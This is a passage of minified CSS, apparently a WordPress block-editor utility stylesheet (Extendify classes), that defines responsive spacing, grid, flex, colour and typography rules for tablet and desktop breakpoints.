ght:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 